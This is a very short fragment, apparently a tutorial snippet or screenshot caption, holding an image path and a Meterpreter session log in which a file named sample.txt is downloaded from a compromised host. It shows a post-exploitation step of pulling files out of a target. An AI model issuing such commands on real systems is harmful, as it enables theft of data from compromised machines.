 meterpreter > download sample.txt
[*] Downloading: sample.txt -> sample.txt
[*] download   : sample.txt -> sample.txt
meterpreter >